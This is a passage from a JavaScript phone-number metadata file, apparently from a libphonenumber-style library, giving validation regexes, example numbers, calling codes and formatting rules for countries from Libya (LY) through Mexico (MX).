					'(?:2(?:0[56]|[1-6]\\d|7[124579]|8[124])|3(?:1\\d|2[2356])|4(?:[17]\\d|2[1-357]|5[2-4]|8[124])|5(?:[1347]\\d|2[1-469]|5[13-5]|8[1-4])|6(?:[1-479]\\d|5[2-57]|8[1-5])|7(?:[13]\\d|2[13-79])|8(?:[124]\\d|5[124]|84))\\d{6}',
					,
					,
					,
					'212345678',
					,
					,
					,
					[7],
				],
				[, , '9[1-6]\\d{7}', , , , '912345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LY',
				218,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{7})', '$1-$2', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MA: [
				,
				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}',
					,
					,
					,
					'520123456',
				],
				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'MA',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d{5})(\\d{4})',
						'$1-$2',
						['5(?:29|38)', '5(?:29[89]|389)', '5(?:29[89]|389)0'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['5[45]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5})',
						'$1-$2',
						['5(?:2[2-489]|3[5-9]|9)|892', '5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892'],
						'0$1',
					],
					[, '(\\d{2})(\\d{7})', '$1-$2', ['8'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1-$2', ['[5-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MC: [
				,
				[, , '(?:[3489]|6\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '(?:870|9[2-47-9]\\d)\\d{5}', , , , '99123456', , , [8]],
				[, , '4(?:[46]\\d|5[1-9])\\d{5}|(?:3|6\\d)\\d{7}', , , , '612345678'],
				[, , '(?:800|90\\d)\\d{5}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MC',
				377,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['87']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8[07]0\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MD: [
				,
				[, , '(?:[235-7]\\d|[89]0)\\d{6}', , , , , , , [8]],
				[, , '(?:(?:2[1-9]|3[1-79])\\d|5(?:33|5[257]))\\d{5}', , , , '22212345'],
				[, , '562\\d{5}|(?:6\\d|7[16-9])\\d{6}', , , , '62112345'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[056]\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , , , , , , , , [-1]],
				[, , '3[08]\\d{6}', , , , '30123456'],
				'MD',
				373,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['22|3'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[25-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '803\\d{5}', , , , '80312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ME: [
				,
				[, , '(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:20[2-8]|3(?:[0-2][2-7]|3[24-7])|4(?:0[2-467]|1[2467])|5(?:0[2467]|1[24-7]|2[2-467]))\\d{5}',
					,
					,
					,
					'30234567',
					,
					,
					[8],
					[6],
				],
				[, , '6(?:[07-9]\\d|3[024]|6[0-25])\\d{5}', , , , '67622901', , , [8]],
				[, , '80(?:[0-2578]|9\\d)\\d{5}', , , , '80080002'],
				[, , '9(?:4[1568]|5[178])\\d{5}', , , , '94515151', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '78[1-49]\\d{5}', , , , '78108780', , , [8]],
				'ME',
				382,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '77[1-9]\\d{5}', , , , '77273012', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MF: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'MF',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MG: [
				,
				[, , '[23]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'2072[29]\\d{4}|20(?:2\\d|4[47]|5[3467]|6[279]|7[35]|8[268]|9[245])\\d{5}',
					,
					,
					,
					'202123456',
					,
					,
					,
					[7],
				],
				[, , '3[2-489]\\d{7}', , , , '321234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '22\\d{7}', , , , '221234567'],
				'MG',
				261,
				'00',
				'0',
				,
				,
				'0|([24-9]\\d{6})$',
				'20$1',
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['[23]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MH: [
				,
				[, , '329\\d{4}|(?:[256]\\d|45)\\d{5}', , , , , , , [7]],
				[, , '(?:247|528|625)\\d{4}', , , , '2471234'],
				[, , '(?:(?:23|54)5|329|45[356])\\d{4}', , , , '2351234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '635\\d{4}', , , , '6351234'],
				'MH',
				692,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-6]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MK: [
				,
				[, , '[2-578]\\d{7}', , , , , , , [8], [6, 7]],
				[
					,
					,
					'(?:(?:2(?:62|77)0|3444)\\d|4[56]440)\\d{3}|(?:34|4[357])700\\d{3}|(?:2(?:[23]\\d|5[0-578]|6[01]|82)|3(?:1[3-68]|[23][2-68]|4[23568])|4(?:[23][2-68]|4[3-68]|5[2568]|6[25-8]|7[24-68]|8[4-68]))\\d{5}',
					,
					,
					,
					'22012345',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'7(?:3555|4(?:60\\d|747)|94(?:[01]\\d|2[0-4]))\\d{3}|7(?:[0-25-8]\\d|3[1-4]|42|9[23])\\d{5}',
					,
					,
					,
					'72345678',
				],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '5[02-9]\\d{6}', , , , '50012345'],
				[, , '8(?:0[1-9]|[1-9]\\d)\\d{5}', , , , '80123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MK',
				389,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['2|34[47]|4(?:[37]7|5[47]|64)'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[347]'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[58]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ML: [
				,
				[, , '[24-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:07[0-8]|12[67])\\d{4}|(?:2(?:02|1[4-689])|4(?:0[0-4]|4[1-39]))\\d{5}',
					,
					,
					,
					'20212345',
				],
				[, , '2(?:0(?:01|79)|17\\d)\\d{4}|(?:5[01]|[679]\\d|8[2-49])\\d{6}', , , , '65012345'],
				[, , '80\\d{6}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ML',
				223,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{4})',
						'$1',
						['67[057-9]|74[045]', '67(?:0[09]|[59]9|77|8[89])|74(?:0[02]|44|55)'],
					],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '80\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MM: [
				,
				[
					,
					,
					'1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
					[5],
				],
				[
					,
					,
					'(?:1(?:(?:2\\d|3[56]|[89][0-6])\\d|4(?:2[2-469]|39|46|6[25]|7[0-3]|83)|6)|2(?:2(?:00|8[34])|4(?:0\\d|2[246]|39|46|62|7[0-3]|83)|51\\d\\d)|4(?:2(?:2\\d\\d|48[0-3])|3(?:20\\d|4(?:70|83)|56)|420\\d|5470)|6(?:0(?:[23]|88\\d)|(?:124|[56]2\\d)\\d|247[23]|3(?:20\\d|470)|4(?:2[04]\\d|47[23])|7(?:(?:3\\d|8[01459])\\d|4(?:39|60|7[013]))))\\d{4}|5(?:2(?:2\\d{5,6}|47[023]\\d{4})|(?:347[23]|4(?:2(?:1|86)|470)|522\\d|6(?:20\\d|483)|7(?:20\\d|48[0-2])|8(?:20\\d|47[02])|9(?:20\\d|47[01]))\\d{4})|7(?:(?:0470|4(?:25\\d|470)|5(?:202|470|96\\d))\\d{4}|1(?:20\\d{4,5}|4(?:70|83)\\d{4}))|8(?:1(?:2\\d{5,6}|4(?:10|7[01]\\d)\\d{3})|2(?:2\\d{5,6}|(?:320|490\\d)\\d{3})|(?:3(?:2\\d\\d|470)|4[24-7]|5(?:2\\d|4[1-9]|51)\\d|6[23])\\d{4})|(?:1[2-6]\\d|4(?:2[24-8]|3[2-7]|[46][2-6]|5[3-5])|5(?:[27][2-8]|3[2-68]|4[24-8]|5[23]|6[2-4]|8[24-7]|9[2-7])|6(?:[19]20|42[03-6]|(?:52|7[45])\\d)|7(?:[04][24-8]|[15][2-7]|22|3[2-4])|8(?:1[2-689]|2[2-8]|[35]2\\d))\\d{4}|25\\d{5,6}|(?:2[2-9]|6(?:1[2356]|[24][2-6]|3[24-6]|5[2-4]|6[2-8]|7[235-7]|8[245]|9[24])|8(?:3[24]|5[245]))\\d{4}',
					,
					,
					,
					'1234567',
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'(?:17[01]|9(?:2(?:[0-4]|[56]\\d\\d)|(?:3(?:[0-36]|4\\d)|(?:6\\d|9[4-8])\\d|7(?:3|40|[5-9]\\d)|8(?:78|[89]\\d))\\d|4(?:(?:[0245]\\d|[1379])\\d|88)|5[0-6])\\d)\\d{4}|9[69]1\\d{6}|9(?:[68]\\d|9[089])\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , '80080(?:[01][1-9]|2\\d)\\d{3}', , , , '8008001234', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '1333\\d{4}|[12]468\\d{4}', , , , '13331234', , , [8]],
				'MM',
				95,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{3})', '$1 $2 $3', ['16|2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						['[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[4-7]|8[1-35]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4,6})', '$1 $2 $3', ['9(?:2[0-4]|[35-9]|4[137-9])'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['92'], '0$1'],
					[, '(\\d)(\\d{5})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MN: [
				,
				[, , '[12]\\d{7,9}|[5-9]\\d{7}', , , , , , , [8, 9, 10], [4, 5, 6]],
				[
					,
					,
					'[12]2[1-3]\\d{5,6}|7(?:0[0-5]\\d|128)\\d{4}|(?:[12](?:1|27)|5[368])\\d{6}|[12](?:3[2-8]|4[2-68]|5[1-4689])\\d{6,7}',
					,
					,
					,
					'53123456',
					,
					,
					,
					[4, 5, 6],
				],
				[
					,
					,
					'(?:83[01]|920)\\d{5}|(?:5[05]|6[06]|8[015689]|9[013-9])\\d{6}',
					,
					,
					,
					'88123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '712[0-79]\\d{4}|7(?:1[013-9]|[25-8]\\d)\\d{5}', , , , '75123456', , , [8]],
				'MN',
				976,
				'001',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[12]1'], '0$1'],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[5-9]']],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[12]2[1-3]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5,6})',
						'$1 $2',
						['[12](?:27|3[2-8]|4[2-68]|5[1-4689])', '[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]'],
						'0$1',
					],
					[, '(\\d{5})(\\d{4,5})', '$1 $2', ['[12]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MO: [
				,
				[, , '0800\\d{3}|(?:28|[68]\\d)\\d{6}', , , , , , , [7, 8]],
				[, , '(?:28[2-9]|8(?:11|[2-57-9]\\d))\\d{5}', , , , '28212345', , , [8]],
				[
					,
					,
					'6800[0-79]\\d{3}|6(?:[235]\\d\\d|6(?:0[0-5]|[1-9]\\d)|8(?:0[1-9]|[14-8]\\d|2[5-9]|[39][0-4]))\\d{4}',
					,
					,
					,
					'66123456',
					,
					,
					[8],
				],
				[, , '0800\\d{3}', , , , '0800501', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MO',
				853,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1 $2', ['0']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[268]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MP: [
				,
				[, , '[58]\\d{9}|(?:67|90)0\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MP',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'670$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'670',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MQ: [
				,
				[, , '(?:69|80)\\d{7}|(?:59|97)6\\d{6}', , , , , , , [9]],
				[, , '596(?:[03-7]\\d|10|2[7-9]|8[09]|9[4-9])\\d{4}', , , , '596301234'],
				[, , '69(?:6(?:[0-46-9]\\d|5[0-6])|727)\\d{4}', , , , '696201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976(?:6\\d|7[0-367])\\d{4}', , , , '976612345'],
				'MQ',
				596,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MR: [
				,
				[, , '(?:[2-4]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '(?:25[08]|35\\d|45[1-7])\\d{5}', , , , '35123456'],
				[, , '[2-4][0-46-9]\\d{6}', , , , '22123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MR',
				222,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-48]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MS: [
				,
				[, , '(?:[58]\\d\\d|664|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6644(?:1[0-3]|91)\\d{4}', , , , '6644912345', , , , [7]],
				[, , '664(?:3(?:49|9[1-6])|49[2-6])\\d{4}', , , , '6644923456', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MS',
				1,
				'011',
				'1',
				,
				,
				'1|([34]\\d{6})$',
				'664$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'664',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MT: [
				,
				[, , '3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '20(?:3[1-4]|6[059])\\d{4}|2(?:0[19]|[1-357]\\d|60)\\d{5}', , , , '21001234'],
				[
					,
					,
					'(?:7(?:210|[79]\\d\\d)|9(?:[29]\\d\\d|69[67]|8(?:1[1-3]|89|97)))\\d{4}',
					,
					,
					,
					'96961234',
				],
				[, , '800(?:02|[3467]\\d)\\d{3}', , , , '80071234'],
				[, , '5(?:0(?:0(?:37|43)|(?:6\\d|70|9[0168])\\d)|[12]\\d0[1-5])\\d{3}', , , , '50037123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3550\\d{4}', , , , '35501234'],
				'MT',
				356,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2357-9]']]],
				,
				[, , '7117\\d{4}', , , , '71171234'],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '501\\d{5}', , , , '50112345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MU: [
				,
				[, , '(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:[0346-8]\\d|1[0-7])|4(?:[013568]\\d|2[4-7])|54(?:[3-5]\\d|71)|6\\d\\d|8(?:14|3[129]))\\d{4}',
					,
					,
					,
					'54480123',
					,
					,
					[7, 8],
				],
				[
					,
					,
					'5(?:4(?:2[1-389]|7[1-9])|87[15-8])\\d{4}|5(?:2[5-9]|4[3-689]|[57]\\d|8[0-689]|9[0-8])\\d{5}',
					,
					,
					,
					'52512345',
					,
					,
					[8],
				],
				[, , '802\\d{7}|80[0-2]\\d{4}', , , , '8001234', , , [7, 10]],
				[, , '30\\d{5}', , , , '3012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3(?:20|9\\d)\\d{4}', , , , '3201234', , , [7]],
				'MU',
				230,
				'0(?:0|[24-7]0|3[03])',
				,
				,
				,
				,
				,
				'020',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46]|8[013]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['5']],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MV: [
				,
				[, , '(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:3(?:0[0-3]|3[0-59])|6(?:[57][02468]|6[024-68]|8[024689]))\\d{4}',
					,
					,
					,
					'6701234',
					,
					,
					[7],
				],
				[, , '46[46]\\d{4}|(?:7\\d|9[13-9])\\d{5}', , , , '7712345', , , [7]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MV',
				960,
				'0(?:0|19)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[3467]|9[13-9]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '4(?:0[01]|50)\\d{4}', , , , '4001234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MW: [
				,
				[, , '(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}', , , , , , , [7, 9]],
				[, , '(?:1[2-9]|2[12]\\d\\d)\\d{5}', , , , '1234567'],
				[, , '111\\d{6}|(?:31|77|88|9[89])\\d{7}', , , , '991234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MW',
				265,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['1[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[137-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MX: [
				,
				[
					,
					,
					'1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}',
					,
					,
					,
					,
					,
					,
					[10, 11],
					[7, 8],
				],
				[
					,
					,
					'657[12]\\d{6}|(?:2(?:0[01]|2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'2001234567',
					,
					,
					[10],
					[7, 8],
				],
				[
					,
					,
